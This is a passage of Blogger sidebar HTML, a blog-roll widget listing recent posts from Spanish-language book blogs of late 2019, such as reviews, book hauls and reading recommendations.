<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voE_8rlvqe2hqiPHXMpMOlJVeq32EUS0RP94apYQ6yfoz9cJR8b5gsvsR000ZfEjkYjkIMvTnAuHHfTmRTZlm0gDWB1aJujunYEVNFkRAn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u87lEY-1fGDZfWRlwQkz9Wn5stG4fdyazarQoe58vVJwI8K4Iac0NV4dE8oR0WkI5f66Q6IS4uRdDabktswRhRzTgdXaI-1uSm-q17-2uk8WxsLSi21CpPUY8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7gY0qDjqq-plqT75f5UsQy11U2-oLqFblK-0wALfTmGDC7HXKPNELjdZhJcz2YLi19KwPSrcoGgay1y2zBi8uEg-m1jNHPcYZw4hNRZ8WrafCxps=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se40HqT4VjpJ4SNNQsg3P-8ZIVpRSF_Iq7amDCZshj_RDZ2kFcGNlhD6CYvJ3kHyYgEoRR1BkqUVFoVpebPW6q4TODLIBvOrEFlyhXvjiH-4QWbJtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwVLLY8drJBvislOnmDYten9onfAI8yYta-H7QpAYQOCXcFnWwyZ1Wl53qdJ3u4pcgxfw6YmmdRPdJoiVAA-WKtzCNiuOCd-oou4sKx95vfk4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhM7W1PN1rM_1dgVfJdYj020OtgDPXAzGNo1e0pMC9durF_bmX9VdILxEDpiUcFNevDnor9AsYqtZrRPnIDcQUZ7COM9gEK9UGF9pa-R8z_Ca2po=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_LbvQko4VdX1AoKy4E5sK28YXzvFDV-XUf7frKieQMtFvmcbb2m3FIdu9qSHQeON_S_blxy1yAAjUvf0a4SVrdry93d5lxTQDULK1BtQu-2jXcnKsMzc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUzt9UZr_oCyqFCnPW0dscUNhFQ7-69ylM5WNpBrDrJq4LBCFfsrcTUdxkHvG0FmtqwK1sjfpC-b7JuO7ikFxuIKioevoVrqW--p6OfLtj4YIQ685C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH9gKaIZievcofHv6pClDnwtrbdwQWXZaAsfTou5B5K0lRULAK7llvq0akakFXV7xZJejG1geC9cHywJCM7kBeAKZ__H70zvWtolxrsPjqhmnHEfBKrXbV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Hayik3mIxOzb4WVy7CjTgCQ5FhkcKzQaKy_HD8fHS3z9es4bKLlhj_LRDRcaZ4R2yofz0Khx5yGLTn_Po6hehRlEkBuOQeY-jGVoQytTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm1buCLXNV1Rt2mIB1D4UD7r--pvcSJIIT9-hw0MRgfl-CiXiTxwzie2Z6FQazFxQYpPT2jYvqV6Cn390_xqvbud_UDyrQVMx9FFqiNYjOeuj7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut5rPPwdmZyPKhd4J4DWC7XpMnD-pKKaEz93EWTdcJLmKC3KFXHYxKn_4rPeu_0NNu_OF4TAhvvoDx6L3BkToMQC3tg0UepZpO1C-lKNR-hQ7A9f1hBVGzZ4Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNf3UwuzXuj2XZW7lef8ih8AlUGXQRNNHoSuyG7mVmFZMNItqYq-PZX6EqwUbmEPr2_mSvQ_SJI7G7HM1EodfjB2u_Y_tJV_2exV-9UtUB3DEwLlZhzkgEal9IAkk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGrGirdMi6gMhoIkZQWrnDutmdrklrTP0Ht1ES9m-xbJPshrJPEDHEiVcw7sKG9Ujf7VPiYhduIbjbQzisYbGVdssYs18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3CH359tapZl8Gt7WSm-AjDymweDit6XpMLvgr5tRsbbLViWXfoGQ5kwV7KrG8maowgqOT9ClUSzXSukT-MjxuRSdty8jaUQekdwQrEwDLWSidpDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgQBg5HetK-GRlSH1THaRW8XimwdxZk9OZPDW8pzSnvxJF6PnIqN6vx_sV3A9dI8Ln1dtGF30FVz3m4kp1Cx36ez03kg4vk1MwPjAkc5deZpDMkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUlRUTqtA-BtNRBf2fb5MHXdPXfQubCuB3ZCplldQVXOA4cYzomD4KidvDpOeAN2xbVx4ojkUs0rz9D264inJlCBsJU2P1ZM1f25VA11XyuNo2TY3u=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2FdlVacdstKqo5Nb43HuVCdh83qJuXg44z1QgAzUPIy5CNZZofIEUnzMw9rCdtZ2iQObW3gvQ6i1fbO3o9_Eo4IXhNi5weMVZDIQb2Uo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv71rtf3nupvyN8u4eUTLGgt6AkQqLddVryYKqMSbc-xK9acIZTHDl0HXcWjdn-QWdcquxuol08qLvGI2gw0Gp0oCwoXVM3-Iki-jQcBrTZvz1Zq6D7GY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf55mmZh0ZRAzfUsVOT8cGt9sbVu0_FUrv-uSUxizS6otv7GDd8T2Wr16vO7ZTceWcqa0Zwk8WtUeBFNiMLLSC07YV0W85iMODukuTdmXSvSs1QdGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAMmMmq156KgCb2Z1RYAupArUkJSIYlLAZdPyopToQfMDocVYGhCc91g2pX9wx9U6E7bYIooFQI1i5umwvQeN7uLXdeYkk_RumqeWANzmWLvrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMuR_axTcTZIClMRS7uDM2GPWQxPR9b0zFYOod5_X4ls2Dv8wTnQrqvNLo-fPv_1ikyFeCaG4pp_w8W3Tc59-c9kQSn6zfw1Yd9ZHE26JYZdQXc_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVKbMQv_E7PYffUIBZkgQH0jhnr9C5kZugteNJ9KsULydWxzCeuZkGT3E5OuOf-SfWqOsdkRyzg9SUiXzUaZz2t2spUZdAabtugNAKC3Ckp0LqpcRr_iechm2lxF4m8JAFJR4Euw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_55BllGGG8exAoxBDA-gMIcRt4zjRTTTrAsoBZbqXFnh6LoxhjBo4X96ZSY36LHOSoTb1CEWtgC8b31cwOWYEHlZgTvTXhaM-UfpYk9TKVrfBvts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxLeW3wPoZr93_mDChzCc2FsAW8UW2SlzY6jBh4_2TEt5KX-bRLnRZnpd-nAfcWhhCHpxF8BWUtjqdqFfGu6SgtOGFTWp1O3zx2pnJnUAkIWrdXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkbPopDGhL1BxZLQ1TaPyeqYdALPwPQ8XsreJ51Yk9tKPJvnejhz9CT-GFI1vWed79auRrRRjrBFQlOcGB0AkNIfAiHn9UMUNdW7tXNisM5RllXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uujufDMGi2kkTeO9SCtqWGqHTzmuAPajUDrR9wzeY-ck7-sf_LKY8wH75gJpf2K7ZzKr2CnVo9TxWOIVk4EsKL3yWpIHcW0V6-_xgMJW4DxiLqL6J4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5ZULl6xGQZJnEz3XuRkdeF0omF6xVMgwWvAtzdMNClwcHIxuf_2JfuwWOB3Pm3LS42UhjfiCi8kGAHUPeG--RIkYPJbonElhZFO_20WWO7lk2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ6rWxsAbKIKGPwL2lsh0sp1afSUXtu7X0FBdNlOGoS7u0Pl8ewoZXvbFs6X1p740k7Uggw0LUjIqkmwoNhLGWNUxlLF1Q-yA1_R_nvLIEPpmY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2019/10/resena-pasto-de-llamas-miguel-angel.html' target='_blank'>
Reseña | Pasto de las llamas - Miguel Ángel Puerta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_Bff2G9MRSRiX1dkDotCiYkVD1IoW_wa1sSOLccpz6kET3i5OUI2Zlkz_tITrlTtw-OwrpcDl8AWBCw8eyLym1IiUnD8urxGSfbeJiF7vtkF2Pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_lr1aDywcF-K3T1pFMPn9XHSw1z9_E8cWd0UvoD1Xg0ExQAynzIaYUcHOPVaj4_RAsRKYD2svQWGAanaANDem2Z-jxmok1VzRRsys2pdKoFOe6PF65A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX2WTg4vW9PDw8FA3-gm4CmczE_X2HEM3Rbbyu743JCZxsiGggKzcjENt87y10RnTPKGkgIDolCAIXkRsYgV8mmjGv4bj4rxwpl9ayBik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj6PHBaPH3ehoMFWUYBWbbZa1LwJEaym96inQP7-leWDV86QHzmcg0iEAyPqMcWAiPY5VDCctvWI_iZmsPnpnBzyf02jixEC5S4Ufn7F4JELCy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skYYnGJi4z5VITh1V1vdshOWJYDJ6bnaGiiPKRZUOQMSjjPfVQDZI1ojzVKqVqnkzHm8HR837LbfsM2_LPstYTfzU_OW_8dt3w0EVCy_zv7MF4h4OaU70E6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1FrT-m8_c4oGNInnYNNMJ5NTbEHVJMFB6n6rMmJxTLv24-Lp-1YvO5j9ThxuB_grptfMvtWhEpSwGoJb5rN3a9rZ-bqt3hOGV9e_xXYvasjHIWvC_Kkjy3yVpAQRxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrBykoq5GnZ7OX72mKptiYz0KIsY6KyjHii1y1JZucYQYmF4ieoNIAUJu5BnjsxEI_IuMqf4dgjYKygcSYbKSyaSJZe0yeRgWRccGi1x9LyMKKmIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ4KhVgXUT_KWxen0de6iqOONs5T3TSNVfgi3qBwQavAPGGvvf8hkn67Q4UpSwxnHkG3wxSJjhcT-ULrOBbgML2EkLudjC0kKzf-1hFqTUPUD1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
